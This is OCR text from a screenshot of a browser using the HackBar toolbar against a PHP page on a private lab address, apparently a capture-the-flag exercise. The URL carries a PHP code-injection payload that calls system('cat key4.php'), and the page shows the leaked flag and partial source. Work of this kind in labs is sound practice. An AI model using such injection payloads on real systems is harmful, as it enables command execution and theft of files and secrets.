 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
10.20.30.89:84/start/index.php http://10.20.30.89:84/start/ind
view-source:http://10.20.30.89:84/start/index.php?a=A\")");system('cat key4.php');// 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 <?php
2 $key4 = "key4:key{k821sa12}"
3 ?>a")<code><span style="color: #000000">
4 <span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB
5 </span>
6 </code>